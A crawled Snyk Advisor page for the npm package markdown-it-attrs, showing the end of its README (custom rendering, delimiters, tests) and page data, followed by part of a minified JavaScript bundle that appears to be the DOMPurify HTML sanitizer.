class=\"hljs-string\"\u003E\"2\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E2\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E22\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E3\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etd\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etr\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etbody\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Etable\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIf you need finer control, \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Edecorate\u003C\u002Fa\u003E might help you.\u003C\u002Fp\u003E\n\u003Ch2\u003ECustom rendering\u003C\u002Fh2\u003E\n\u003Cp\u003EIf you would like some other output, you can override renderers:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E md = \u003Cspan class=\"hljs-built_in\"\u003Erequire\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-string\"\u003E'markdown-it'\u003C\u002Fspan\u003E)();\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E markdownItAttrs = \u003Cspan class=\"hljs-built_in\"\u003Erequire\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-string\"\u003E'markdown-it-attrs'\u003C\u002Fspan\u003E);\n\nmd.use(markdownItAttrs);\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F custom renderer for fences\u003C\u002Fspan\u003E\nmd.renderer.rules.fence = \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-params\"\u003Etokens, idx, options, env, slf\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E token = tokens[idx];\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E  \u003Cspan class=\"hljs-string\"\u003E''\u003C\u002Fspan\u003E\n    + \u003Cspan class=\"hljs-string\"\u003E'&lt;code&gt;'\u003C\u002Fspan\u003E + token.content + \u003Cspan class=\"hljs-string\"\u003E'&lt;\u002Fcode&gt;'\u003C\u002Fspan\u003E\n    + \u003Cspan class=\"hljs-string\"\u003E''\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E src = [\n  \u003Cspan class=\"hljs-string\"\u003E''\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-string\"\u003E'```js {.abcd}'\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-string\"\u003E'var a = 1;'\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-string\"\u003E'```'\u003C\u002Fspan\u003E\n].join(\u003Cspan class=\"hljs-string\"\u003E'\\n'\u003C\u002Fspan\u003E)\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(md.render(src));\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOutput:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Epre\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"abcd\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ecode\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Evar a = 1;\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ecode\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Epre\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ERead more about \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Ecustom rendering at markdown-it\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Ch2\u003ECustom blocks\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ccode\u003Emarkdown-it-attrs\u003C\u002Fcode\u003E will add attributes to any \u003Ccode\u003Etoken.block == true\u003C\u002Fcode\u003E with {}-curlies in end of \u003Ccode\u003Etoken.info\u003C\u002Fcode\u003E. For example, see \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Emarkdown-it\u002Frules_block\u002Ffence.js\u003C\u002Fa\u003E which \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Estores text after the three backticks in fenced code blocks to \u003Ccode\u003Etoken.info\u003C\u002Fcode\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ERemember to \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Erender attributes\u003C\u002Fa\u003E if you use a custom renderer.\u003C\u002Fp\u003E\n\u003Ch2\u003ECustom delimiters\u003C\u002Fh2\u003E\n\u003Cp\u003ETo use different delimiters than the default, add configuration for \u003Ccode\u003EleftDelimiter\u003C\u002Fcode\u003E and \u003Ccode\u003ErightDelimiter\u003C\u002Fcode\u003E:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003Emd.use(attrs, {\n  \u003Cspan class=\"hljs-attr\"\u003EleftDelimiter\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-string\"\u003E'['\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-attr\"\u003ErightDelimiter\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-string\"\u003E']'\u003C\u002Fspan\u003E\n});\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWhich will render\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-md\"\u003E\u003Cspan class=\"hljs-section\"\u003E# title [.large]\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003Eas\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Eh1\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Eclass\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"large\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003Etitle\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Eh1\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2\u003EDevelopment\u003C\u002Fh2\u003E\n\u003Cp\u003ETests are in \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Etest.js\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ERun all tests:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-sh\"\u003Enpm \u003Cspan class=\"hljs-built_in\"\u003Etest\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ERun particular test:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-sh\"\u003Enpm \u003Cspan class=\"hljs-built_in\"\u003Etest\u003C\u002Fspan\u003E -- -g \u003Cspan class=\"hljs-string\"\u003E\"not crash\"\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIn tests, use helper function \u003Ccode\u003EreplaceDelimiters\u003C\u002Fcode\u003E to make test run with\ndifferent delimiters (\u003Ccode\u003E{}\u003C\u002Fcode\u003E, \u003Ccode\u003E[]\u003C\u002Fcode\u003E and \u003Ccode\u003E[[]]\u003C\u002Fcode\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003EFor easy access to HTML output you can use \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003Edebug.js\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-sh\"\u003Enode debug.js \u003Cspan class=\"hljs-comment\"\u003E# will print HTML output\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EPlease do \u003Cstrong\u003Enot\u003C\u002Fstrong\u003E submit pull requests with changes in package version or built\nfiles like browser.js.\u003C\u002Fp\u003E\n\u003Ch2\u003ELicense\u003C\u002Fh2\u003E\n\u003Cp\u003EMIT © \u003Ca rel=\"nofollow\" href=\"https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs\u002Factions\"\u003EArve Seljebu\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",deps:[],devDeps:["@babel\u002Fcore","@babel\u002Fpreset-env","babelify","browserify","coveralls","eslint",G,"markdown-it-implicit-figures","markdown-it-katex","mocha","nyc"],latestName:f}],fetch:{},error:l,state:{search:{source:D},toast:{isShow:e,message:"success"}},serverRendered:C,routePath:"\u002Fnpm-package\u002Fmarkdown-it-attrs",config:{SEGMENT_KEY:"CqDBKEZ4bfHGyUSGiRTYUJ7MX4kvHcDY",URL:"https:\u002F\u002Fsnyk.io\u002Fadvisor",ENABLE_BIG_FIX_BANNER:e,_app:{basePath:"\u002Fadvisor\u002F",assetsPath:"\u002Fadvisor\u002F_nuxt\u002F",cdnURL:l}}}}(0,"blob",5,"arve.seljebu@gmail.com",false,"markdown-it-attrs","MIT","arve0",2,1,"",null,".js",6,"Arve Seljebu","https:\u002F\u002Farve0.github.io","^7.4.3",4,7,"No known security issues","4.3.1","^10.0.0","\u003E=6","SHA256:jl3bwswu80PjjokCgh0o2w5c2U4LhQAE57gj9cz1kzA","Inactive","Sustainable","https:\u002F\u002Fgithub.com\u002Farve0\u002Fmarkdown-it-attrs","^0.9.0",true,"npm",".json","2026-01-29T14:44:47.672Z","markdown-it",void 0,{},"^5.16.0","^16.2.3",20,"Small",1.4,"2015-07-20T16:49:47.501Z","Add classes, identifiers and attributes to your markdown with {} curly brackets, similar to pandoc's header attributes","README.md","^7.20.5","^7.20.2","^17.0.0","^3.1.1","^8.4.1","^2.0.3","4.2.0","^14.1.1","^3.0.3","3.0.3","*","^8.4.2","2.4.1","2.3.4","tree",".md","2024-12-18T07:47:47Z",3,.56228571,"Limited"));</script><script>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()},!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script><script nomodule src="/advisor/_nuxt/2c95cec.js" defer></script><script type="module" src="/advisor/_nuxt/32afcd8.modern.js" defer></script><script nomodule src="/advisor/_nuxt/7ccc643.js" defer></script><script type="module" src="/advisor/_nuxt/b8cc6ed.modern.js" defer></script><script nomodule src="/advisor/_nuxt/43efd7b.js" defer></script><script type="module" src="/advisor/_nuxt/68443c6.modern.js" defer></script><script nomodule src="/advisor/_nuxt/bb64d16.js" defer></script><script type="module" src="/advisor/_nuxt/f6c7815.modern.js" defer></script><script nomodule src="/advisor/_nuxt/d8932fc.js" defer></script><script type="module" src="/advisor/_nuxt/fecf8e7.modern.js" defer></script><script nomodule src="/advisor/_nuxt/b1b3460.js" defer></script><script type="module" src="/advisor/_nuxt/aaa20b6.modern.js" defer></script><script nomodule src="/advisor/_nuxt/2c970ce.js" defer></script><script type="module" src="/advisor/_nuxt/34d0a43.modern.js" defer></script><script nomodule src="/advisor/_nuxt/77b914a.js" defer></script><script type="module" src="/advisor/_nuxt/f1f096b.modern.js" defer></script><script nomodule src="/advisor/_nuxt/9baaa01.js" defer></script><script type="module" src="/advisor/_nuxt/de3f74f.modern.js" defer></script>
  </body>

  <style>html{scroll-behavior:smooth}</style>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/_nuxt/aaa20b6.modern.js
body_size: 8714
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{1457:function(e,t,n){e.exports=function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:l,seal:c,create:m}=Object,{apply:f,construct:d}="undefined"!=typeof Reflect&&Reflect;l||(l=function(e){return e}),c||(c=function(e){return e}),f||(f=function(e,t,n){return e.apply(t,n)}),d||(d=function(e,t){return new e(...t)});const h=L(Array.prototype.forEach),T=L(Array.prototype.lastIndexOf),y=L(Array.prototype.pop),E=L(Array.prototype.push),A=L(Array.prototype.splice),_=L(String.prototype.toLowerCase),N=L(String.prototype.toString),S=L(String.prototype.match),w=L(String.prototype.replace),R=L(String.prototype.indexOf),v=L(String.prototype.trim),O=L(Object.prototype.hasOwnProperty),x=L(RegExp.prototype.test),D=C(TypeError);function L(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return f(e,t,o)}}function C(e){return function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return d(e,n)}}function k(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:_;t&&t(e,null);let l=o.length;for(;l--;){let element=o[l];if("string"==typeof element){const e=r(element);e!==element&&(n(o)||(o[l]=e),element=e)}e[element]=!0}return e}function I(e){for(let t=0;t<e.length;t++)O(e,t)||(e[t]=null);return e}function M(object){const t=m(null);for(const[n,o]of e(object))O(object,n)&&(Array.isArray(o)?t[n]=I(o):o&&"object"==typeof o&&o.constructor===Object?t[n]=M(o):t[n]=o);return t}function P(object,e){for(;null!==object;){const desc=r(object,e);if(desc){if(desc.get)return L(desc.get);if("function"==typeof desc.value)return L(desc.value)}object=o(object)}function t(){return null}return t}const U=l(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),z=l(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),H=l(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),F=l(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),B=l(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),W=l(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),text=l(["#text"]),html=l(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),svg=l(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),G=l(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),Y=l(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),j=c(/\{\{[\w\W]*|[\w\W]*\}\}/gm),X=c(/<%[\w\W]*|[\w\W]*%>/gm),$=c(/\$\{[\w\W]*/gm),K=c(/^data-[\-\w.\u00B7-\uFFFF]+$/),V=c(/^aria-[\-\w]+$/),J=c(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),Z=c(/^(?:\w+script|data):/i),Q=c(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),ee=c(/^html$/i),te=c(/^[a-z][.\w]*(-[.\w]+)+$/i);var ne=Object.freeze({__proto__:null,ARIA_ATTR:V,ATTR_WHITESPACE:Q,CUSTOM_ELEMENT:te,DATA_ATTR:K,DOCTYPE_NAME:ee,ERB_EXPR:X,IS_ALLOWED_URI:J,IS_SCRIPT_OR_DATA:Z,MUSTACHE_EXPR:j,TMPLIT_EXPR:$});const oe={element:1,attribute:2,text:3,cdataSection:4,entityReference:5,entityNode:6,progressingInstruction:7,comment:8,document:9,documentType:10,documentFragment:11,notation:12},re=function(){return"undefined"==typeof window?null:window},ie=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:html=>html,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}},ae=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function le(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:re();const n=e=>le(e);if(n.version="3.2.5",n.removed=[],!t||!t.document||t.document.nodeType!==oe.document||!t.Element)return n.isSupported=!1,n;let{document:o}=t;const r=o,c=r.currentScript,{DocumentFragment:f,HTMLTemplateElement:d,Node:L,Element:C,NodeFilter:I,NamedNodeMap:j=t.NamedNodeMap||t.MozNamedAttrMap,HTMLFormElement:X,DOMParser:$,trustedTypes:K}=t,V=C.prototype,Z=P(V,"cloneNode"),Q=P(V,"remove"),te=P(V,"nextSibling"),ce=P(V,"childNodes"),se=P(V,"parentNode");if("function"==typeof d){const template=o.createElement("template");template.content&&template.content.ownerDocument&&(o=template.content.ownerDocument)}let ue,me="";const{implementation:pe,createNodeIterator:fe,createDocumentFragment:de,getElementsByTagName:he}=o,{importNode:ge}=r;let Te=ae();n.isSupported="function"==typeof e&&"function"==typeof se&&pe&&void 0!==pe.createHTMLDocument;const{MUSTACHE_EXPR:ye,ERB_EXPR:Ee,TMPLIT_EXPR:Ae,DATA_ATTR:_e,ARIA_ATTR:Ne,IS_SCRIPT_OR_DATA:be,ATTR_WHITESPACE:Se,CUSTOM_ELEMENT:we}=ne;let{IS_ALLOWED_URI:Re}=ne,ve=null;const Oe=k({},[...U,...z,...H,...B,...text]);let xe=null;const De=k({},[...html,...svg,...G,...Y]);let Le=Object.seal(m(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ce=null,ke=null,Ie=!0,Me=!0,Pe=!1,Ue=!0,ze=!1,He=!0,Fe=!1,Be=!1,We=!1,Ge=!1,Ye=!1,je=!1,Xe=!0,qe=!1;const $e="user-content-";let Ke=!0,Ve=!1,Je={},Ze=null;const Qe=k({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let et=null;const tt=k({},["audio","video","img","source","image","track"]);let nt=null;const ot=k({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),it="http://www.w3.org/1998/Math/MathML",at="http://www.w3.org/2000/svg",lt="http://www.w3.org/1999/xhtml";let ct=lt,st=!1,ut=null;const mt=k({},[it,at,lt],N);let pt=k({},["mi","mo","mn","ms","mtext"]),ft=k({},["annotation-xml"]);const ht=k({},["title","style","font","a","script"]);let gt=null;const Tt=["application/xhtml+xml","text/html"],yt="text/html";let Et=null,At=null;const _t=o.createElement("form"),Nt=function(e){return e instanceof RegExp||e instanceof Function},bt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!At||At!==e){if(e&&"object"==typeof e||(e={}),e=M(e),gt=-1===Tt.indexOf(e.PARSER_MEDIA_TYPE)?yt:e.PARSER_MEDIA_TYPE,Et="application/xhtml+xml"===gt?N:_,ve=O(e,"ALLOWED_TAGS")?k({},e.ALLOWED_TAGS,Et):Oe,xe=O(e,"ALLOWED_ATTR")?k({},e.ALLOWED_ATTR,Et):De,ut=O(e,"ALLOWED_NAMESPACES")?k({},e.ALLOWED_NAMESPACES,N):mt,nt=O(e,"ADD_URI_SAFE_ATTR")?k(M(ot),e.ADD_URI_SAFE_ATTR,Et):ot,et=O(e,"ADD_DATA_URI_TAGS")?k(M(tt),e.ADD_DATA_URI_TAGS,Et):tt,Ze=O(e,"FORBID_CONTENTS")?k({},e.FORBID_CONTENTS,Et):Qe,Ce=O(e,"FORBID_TAGS")?k({},e.FORBID_TAGS,Et):{},ke=O(e,"FORBID_ATTR")?k({},e.FORBID_ATTR,Et):{},Je=!!O(e,"USE_PROFILES")&&e.USE_PROFILES,Ie=!1!==e.ALLOW_ARIA_ATTR,Me=!1!==e.ALLOW_DATA_ATTR,Pe=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Ue=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ze=e.SAFE_FOR_TEMPLATES||!1,He=!1!==e.SAFE_FOR_XML,Fe=e.WHOLE_DOCUMENT||!1,Ge=e.RETURN_DOM||!1,Ye=e.RETURN_DOM_FRAGMENT||!1,je=e.RETURN_TRUSTED_TYPE||!1,We=e.FORCE_BODY||!1,Xe=!1!==e.SANITIZE_DOM,qe=e.SANITIZE_NAMED_PROPS||!1,Ke=!1!==e.KEEP_CONTENT,Ve=e.IN_PLACE||!1,Re=e.ALLOWED_URI_REGEXP||J,ct=e.NAMESPACE||lt,pt=e.MATHML_TEXT_INTEGRATION_POINTS||pt,ft=e.HTML_INTEGRATION_POINTS||ft,Le=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&Nt(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Le.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&Nt(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Le.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Le.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ze&&(Me=!1),Ye&&(Ge=!0),Je&&(ve=k({},text),xe=[],!0===Je.html&&(k(ve,U),k(xe,html)),!0===Je.svg&&(k(ve,z),k(xe,svg),k(xe,Y)),!0===Je.svgFilters&&(k(ve,H),k(xe,svg),k(xe,Y)),!0===Je.mathMl&&(k(ve,B),k(xe,G),k(xe,Y))),e.ADD_TAGS&&(ve===Oe&&(ve=M(ve)),k(ve,e.ADD_TAGS,Et)),e.ADD_ATTR&&(xe===De&&(xe=M(xe)),k(xe,e.ADD_ATTR,Et)),e.ADD_URI_SAFE_ATTR&&k(nt,e.ADD_URI_SAFE_ATTR,Et),e.FORBID_CONTENTS&&(Ze===Qe&&(Ze=M(Ze)),k(Ze,e.FORBID_CONTENTS,Et)),Ke&&(ve["#text"]=!0),Fe&&k(ve,["html","head","body"]),ve.table&&(k(ve,["tbody"]),delete Ce.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof 